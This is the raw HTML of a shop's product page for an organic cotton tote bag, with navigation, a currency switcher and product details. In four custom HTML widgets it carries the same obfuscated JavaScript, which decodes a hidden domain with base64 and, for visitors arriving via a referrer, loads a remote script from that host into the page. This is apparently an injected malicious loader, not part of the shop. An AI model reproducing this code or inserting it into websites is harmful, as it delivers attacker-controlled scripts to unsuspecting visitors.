<li id="menu-item-4679" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4679 nav-item"><a href="https://shop.forestcoin.earth/fc-items/kids/" class="nav-link  menu-item menu-item-type-taxonomy menu-item-object-product_cat">Kids</a></li>
<li id="menu-item-4681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-4681 nav-item active"><a href="https://shop.forestcoin.earth/fc-items/accessories/" class="nav-link  menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent">Accessories</a></li>
<li id="menu-item-4682" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4682 nav-item"><a href="https://shop.forestcoin.earth/shop/" class="nav-link  menu-item menu-item-type-post_type menu-item-object-page current_page_parent">Shop New Arrivals</a></li>
<li id="menu-item-4700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4700 nav-item"><a href="https://shop.forestcoin.earth/contact-us/" class="nav-link  menu-item menu-item-type-post_type menu-item-object-page">Contact us</a></li>
</ul> 

             
               <!--  echo ("test"); -->

            <div class="hdrElmnts">

                <div id="block-10" class="widget widget_block widget_search"><form role="search" method="get" action="https://shop.forestcoin.earth/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Search" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-8" class="widget widget_block"><p>
   <a href="https://shop.forestcoin.earth/cart/" class="cart-customlocation">

      <span class="icon"><i class="fa fa-shopping-cart" aria-hidden="true"></i></span>

      
         <span class="count-text">Cart (0)</span>

      
   </a>

   </p></div><div id="block-9" class="widget widget_block"><p><a href="https://shop.forestcoin.earth/checkout/">Checkout</a></p></div><div id="block-12" class="widget widget_block"><p><a href="https://shop.forestcoin.earth/my-account/">Account</a></p></div>

<div id="woocs_selector-2" class="widget WOOCS_SELECTOR">
<div class="widget widget-woocommerce-currency-switcher">
    

    

        <form method="post" action="" class="woocommerce-currency-switcher-form " data-ver="1.3.8">
            <input type="hidden" name="woocommerce-currency-switcher" value="AUD" />
            <select name="woocommerce-currency-switcher"  data-width="100%" data-flag-position="right" class="woocommerce-currency-switcher" onchange="woocs_redirect(this.value); void(0);">
                
                    
                    <option class="woocs_option_img_AUD" value="AUD"  selected='selected' data-imagesrc="" data-icon="" data-description="">AUD, &#36;</option>
                
                    
                    <option class="woocs_option_img_USD" value="USD"  data-imagesrc="" data-icon="" data-description="change the rate and this description to the right values">USD, USD$</option>
                            </select>
            <div class="woocs_display_none" style="display: none;" >WOOCS v.1.3.8</div>
        </form>
        </div>

</div><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div> 

            </div>

            <div class="clearfix"></div>

             

        </div>

    </div><!--.site-branding-->
    <div class="dsktpSrch">
        <form role="search" method="get" class="search-form form" action="https://shop.forestcoin.earth/">
	<label for="form-search-input" class="sr-only">Search for</label>
	<div class="input-group">
		<input type="search" id="form-search-input" class="form-control" placeholder="To search, type and hit enter&hellip;" value="" name="s" title="Search for:">
		<span class="input-group-btn">
			<button type="submit" class="btn btn-default"><i class="fa fa-search"></i></button>
		</span>
	</div>
</form>    </div>

     

    <div class="row main-navigation">

        <div class="col-md-12">

            <nav class="navbar navbar-expand-lg navbar-light">

                <div class="navbar-icons d-flex align-items-center justify-space-between w-100">

                    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#bootstrap-basic4-topnavbar" aria-controls="bootstrap-basic4-topnavbar" aria-expanded="false" aria-label="Toggle navigation">

                        <span class="navbar-toggler-icon"></span>

                    </button>

                     

                        <div class="hdrElmnts mblHdrElmnts">

                            <div id="block-15" class="widget widget_block"><p>
   <a href="https://shop.forestcoin.earth/cart/" class="cart-customlocation">

      <span class="icon"><i class="fa fa-shopping-cart" aria-hidden="true"></i></span>

      
         <span class="count-text">Cart (0)</span>

      
   </a>

   </p></div><div id="block-16" class="widget widget_block"><p><a href="https://shop.forestcoin.earth/checkout/"><span class="icon"><i class="fa fa-money" aria-hidden="true"></i></span></a></p></div><div id="block-17" class="widget widget_block"><p><a href="https://shop.forestcoin.earth/my-account/"><span class="icon"><i class="fa fa-user" aria-hidden="true"></i></span></a></p></div><div id="block-14" class="widget widget_block"><p><a href="javascript:void(0);" class="search-toggler"><span class="icon"><i class="fa fa-search" aria-hidden="true"></i></span></a></p></div><div id="block-18" class="widget widget_block widget_search"><form role="search" method="get" action="https://shop.forestcoin.earth/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-2" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-2" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div> 

                        </div>

                    
                </div>

                <div id="bootstrap-basic4-topnavbar" class="collapse navbar-collapse">

                    <ul id="bb4-primary-menu" class="navbar-nav mr-auto"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4677 nav-item"><a href="https://shop.forestcoin.earth/" class="nav-link  menu-item menu-item-type-post_type menu-item-object-page menu-item-home">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4678 nav-item"><a href="https://shop.forestcoin.earth/fc-items/men/" class="nav-link  menu-item menu-item-type-taxonomy menu-item-object-product_cat">Men</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4680 nav-item"><a href="https://shop.forestcoin.earth/fc-items/women/" class="nav-link  menu-item menu-item-type-taxonomy menu-item-object-product_cat">Women</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4679 nav-item"><a href="https://shop.forestcoin.earth/fc-items/kids/" class="nav-link  menu-item menu-item-type-taxonomy menu-item-object-product_cat">Kids</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-4681 nav-item active"><a href="https://shop.forestcoin.earth/fc-items/accessories/" class="nav-link  menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent">Accessories</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4682 nav-item"><a href="https://shop.forestcoin.earth/shop/" class="nav-link  menu-item menu-item-type-post_type menu-item-object-page current_page_parent">Shop New Arrivals</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4700 nav-item"><a href="https://shop.forestcoin.earth/contact-us/" class="nav-link  menu-item menu-item-type-post_type menu-item-object-page">Contact us</a></li>
</ul> 

                    <div class="float-md-right">

                        <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div> 

                    </div>

                    <div class="clearfix"></div>

                </div><!--.navbar-collapse-->

                <div class="clearfix"></div>

            </nav>

        </div>

    </div><!--.main-navigation-->

     

</div>

</header><!--.page-header-->
        <!-- banner section -->
        <!-- <div class="banner-section">
                    </div> -->
        <div class=" page-container">
            <div id="content" class="site-content">
 
<div class="container">
    <div class="row">
         
	<div id="sidebar-left" class="col-md-3">
		 
		<aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-side-menu-container"><ul id="menu-side-menu" class="menu"><li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-57"><a href="https://shop.forestcoin.earth/">Home</a></li>
<li id="menu-item-2416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2416"><a href="https://shop.forestcoin.earth/fc-items/sweatshirts/">Sweatshirts</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79"><a href="https://shop.forestcoin.earth/fc-items/hoodies/">Hoodies</a></li>
<li id="menu-item-2417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2417"><a href="https://shop.forestcoin.earth/fc-items/jackets/">Jackets</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-107"><a href="https://shop.forestcoin.earth/fc-items/mugs/">Mugs</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-108"><a href="https://shop.forestcoin.earth/fc-items/caps/">Caps</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109"><a href="https://shop.forestcoin.earth/fc-items/beannies/">Beannies</a></li>
<li id="menu-item-160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160"><a href="https://shop.forestcoin.earth/fc-items/shirts/">Shirts</a></li>
<li id="menu-item-1764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1764"><a href="https://shop.forestcoin.earth/fc-items/bodysuits/">Bodysuits</a></li>
<li id="menu-item-1765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1765"><a href="https://shop.forestcoin.earth/fc-items/crop-tops/">Crop Tops</a></li>
<li id="menu-item-1767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1767"><a href="https://shop.forestcoin.earth/fc-items/robes/">Robes</a></li>
<li id="menu-item-1766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1766"><a href="https://shop.forestcoin.earth/fc-items/hats/">Hats</a></li>
<li id="menu-item-1768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1768"><a href="https://shop.forestcoin.earth/fc-items/visors/">Visors</a></li>
<li id="menu-item-1763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1763"><a href="https://shop.forestcoin.earth/fc-items/accessories/">Accessories</a></li>
</ul></div></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside> 
	</div>
        <div id="main-column" class="col-md-9 content-area">
            <main id="main" class="site-main" role="main">
                 
<article id="post-3206" class="post-3206 product type-product status-publish has-post-thumbnail product_cat-accessories first instock shipping-taxable purchasable product-type-variable">
    <header class="entry-header">
        <h1 class="entry-title"><a href="https://shop.forestcoin.earth/product/eco-tote-bag-fc/" rel="bookmark">Eco Tote Bag &#8211; FC</a></h1>

         
    </header><!-- .entry-header -->

     
    <div class="entry-content">
        <div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				<div class="woocommerce-notices-wrapper"></div><div id="product-3206" class="product type-product post-3206 status-publish instock product_cat-accessories has-post-thumbnail shipping-taxable purchasable product-type-variable">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://shop.forestcoin.earth/wp-content/uploads/2022/02/eco-tote-bag-black-front-62147b6b9476c-100x100.jpg" data-thumb-alt="Eco Tote Bag Black Front" class="woocommerce-product-gallery__image"><a href="https://shop.forestcoin.earth/wp-content/uploads/2022/02/eco-tote-bag-black-front-62147b6b9476c.jpg"><img fetchpriority="high" decoding="async" width="600" height="600" src="https://shop.forestcoin.earth/wp-content/uploads/2022/02/eco-tote-bag-black-front-62147b6b9476c-600x600.jpg" class="wp-post-image" alt="Eco Tote Bag Black Front" title="eco-tote-bag-black-front-62147b6b9476c.jpg" data-caption="" data-src="https://shop.forestcoin.earth/wp-content/uploads/2022/02/eco-tote-bag-black-front-62147b6b9476c.jpg" data-large_image="https://shop.forestcoin.earth/wp-content/uploads/2022/02/eco-tote-bag-black-front-62147b6b9476c.jpg" data-large_image_width="1000" data-large_image_height="1000" srcset="https://shop.forestcoin.earth/wp-content/uploads/2022/02/eco-tote-bag-black-front-62147b6b9476c-600x600.jpg 600w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/eco-tote-bag-black-front-62147b6b9476c-300x300.jpg 300w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/eco-tote-bag-black-front-62147b6b9476c-150x150.jpg 150w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/eco-tote-bag-black-front-62147b6b9476c-768x768.jpg 768w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/eco-tote-bag-black-front-62147b6b9476c-100x100.jpg 100w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/eco-tote-bag-black-front-62147b6b9476c.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://shop.forestcoin.earth/wp-content/uploads/2022/02/eco-tote-bag-oyster-front-62147b6b949a2-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://shop.forestcoin.earth/wp-content/uploads/2022/02/eco-tote-bag-oyster-front-62147b6b949a2.jpg"><img decoding="async" width="600" height="600" src="https://shop.forestcoin.earth/wp-content/uploads/2022/02/eco-tote-bag-oyster-front-62147b6b949a2-600x600.jpg" class="" alt="" title="eco-tote-bag-oyster-front-62147b6b949a2.jpg" data-caption="" data-src="https://shop.forestcoin.earth/wp-content/uploads/2022/02/eco-tote-bag-oyster-front-62147b6b949a2.jpg" data-large_image="https://shop.forestcoin.earth/wp-content/uploads/2022/02/eco-tote-bag-oyster-front-62147b6b949a2.jpg" data-large_image_width="1000" data-large_image_height="1000" srcset="https://shop.forestcoin.earth/wp-content/uploads/2022/02/eco-tote-bag-oyster-front-62147b6b949a2-600x600.jpg 600w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/eco-tote-bag-oyster-front-62147b6b949a2-300x300.jpg 300w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/eco-tote-bag-oyster-front-62147b6b949a2-150x150.jpg 150w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/eco-tote-bag-oyster-front-62147b6b949a2-768x768.jpg 768w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/eco-tote-bag-oyster-front-62147b6b949a2-100x100.jpg 100w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/eco-tote-bag-oyster-front-62147b6b949a2.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://shop.forestcoin.earth/wp-content/uploads/2022/02/eco-tote-bag-black-front-62147b6b9489b-100x100.jpg" data-thumb-alt="Eco Tote Bag Black Front" class="woocommerce-product-gallery__image"><a href="https://shop.forestcoin.earth/wp-content/uploads/2022/02/eco-tote-bag-black-front-62147b6b9489b.jpg"><img decoding="async" width="600" height="600" src="https://shop.forestcoin.earth/wp-content/uploads/2022/02/eco-tote-bag-black-front-62147b6b9489b-600x600.jpg" class="" alt="Eco Tote Bag Black Front" title="eco-tote-bag-black-front-62147b6b9489b.jpg" data-caption="" data-src="https://shop.forestcoin.earth/wp-content/uploads/2022/02/eco-tote-bag-black-front-62147b6b9489b.jpg" data-large_image="https://shop.forestcoin.earth/wp-content/uploads/2022/02/eco-tote-bag-black-front-62147b6b9489b.jpg" data-large_image_width="1000" data-large_image_height="1000" srcset="https://shop.forestcoin.earth/wp-content/uploads/2022/02/eco-tote-bag-black-front-62147b6b9489b-600x600.jpg 600w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/eco-tote-bag-black-front-62147b6b9489b-300x300.jpg 300w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/eco-tote-bag-black-front-62147b6b9489b-150x150.jpg 150w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/eco-tote-bag-black-front-62147b6b9489b-768x768.jpg 768w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/eco-tote-bag-black-front-62147b6b9489b-100x100.jpg 100w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/eco-tote-bag-black-front-62147b6b9489b.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<p class="price"><span class="woocs_price_code" data-product-id="3206"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;41.54</bdi></span></span></p>

<form class="variations_form cart" action="" method="post" enctype='multipart/form-data' data-product_id="3206" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;black&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:30.17,&quot;display_regular_price&quot;:30.17,&quot;image&quot;:{&quot;title&quot;:&quot;eco-tote-bag-black-front-62147b6b9476c.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/02\/eco-tote-bag-black-front-62147b6b9476c.jpg&quot;,&quot;alt&quot;:&quot;Eco Tote Bag Black Front&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/02\/eco-tote-bag-black-front-62147b6b9476c-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/02\/eco-tote-bag-black-front-62147b6b9476c-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/02\/eco-tote-bag-black-front-62147b6b9476c-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/02\/eco-tote-bag-black-front-62147b6b9476c-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/02\/eco-tote-bag-black-front-62147b6b9476c-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/02\/eco-tote-bag-black-front-62147b6b9476c-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/02\/eco-tote-bag-black-front-62147b6b9476c.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/02\/eco-tote-bag-black-front-62147b6b9476c.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/02\/eco-tote-bag-black-front-62147b6b9476c-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/02\/eco-tote-bag-black-front-62147b6b9476c-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:3209,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;62147B6D9A71C_Black&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3207,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.13&quot;,&quot;weight_html&quot;:&quot;0.13 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;oyster&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:30.17,&quot;display_regular_price&quot;:30.17,&quot;image&quot;:{&quot;title&quot;:&quot;eco-tote-bag-oyster-front-62147b6b949a2.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/02\/eco-tote-bag-oyster-front-62147b6b949a2.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/02\/eco-tote-bag-oyster-front-62147b6b949a2-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/02\/eco-tote-bag-oyster-front-62147b6b949a2-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/02\/eco-tote-bag-oyster-front-62147b6b949a2-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/02\/eco-tote-bag-oyster-front-62147b6b949a2-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/02\/eco-tote-bag-oyster-front-62147b6b949a2-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/02\/eco-tote-bag-oyster-front-62147b6b949a2-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/02\/eco-tote-bag-oyster-front-62147b6b949a2.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/02\/eco-tote-bag-oyster-front-62147b6b949a2.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/02\/eco-tote-bag-oyster-front-62147b6b949a2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/02\/eco-tote-bag-oyster-front-62147b6b949a2-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:3211,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;62147B6D9A71C_Oyster&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3208,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.13&quot;,&quot;weight_html&quot;:&quot;0.13 kg&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_color">Color</label></th>
						<td class="value">
							<select id="pa_color" class="" name="attribute_pa_color" data-attribute_name="attribute_pa_color" data-show_option_none="yes"><option value="">Choose an option</option><option value="black" >Black</option><option value="oyster" >Oyster</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity">
				<label class="screen-reader-text" for="quantity_69788711083d4">Eco Tote Bag - FC quantity</label>
		<input
			type="number"
			id="quantity_69788711083d4"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="3206" />
	<input type="hidden" name="product_id" value="3206" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">N/A</span></span>

	
	<span class="posted_in">Category: <a href="https://shop.forestcoin.earth/fc-items/accessories/" rel="tag">Accessories</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Say goodbye to plastic, and bag your goodies in this organic cotton tote bag. There’s more than enough room for groceries, books, and anything in between.</p>
<p>• 100% certified organic cotton 3/1 twill<br />
• Fabric weight: 8 oz/yd² (272 g/m²)<br />
• Dimensions: 16″ × 14 ½″ × 5″ (40.6 cm × 35.6 cm × 12.7 cm)<br />
• Weight limit: 30 lbs (13.6 kg)<br />
• 1″ (2.5 cm) wide dual straps, 24.5″ (62.2 cm) length<br />
• Open main compartment<br />
• Blank product components sourced from Vietnam</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label">Weight</th>
			<td class="woocommerce-product-attributes-item__value">N/A</td>
		</tr>
	</table>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-1861 status-publish first instock product_cat-accessories has-post-thumbnail shipping-taxable purchasable product-type-variable">
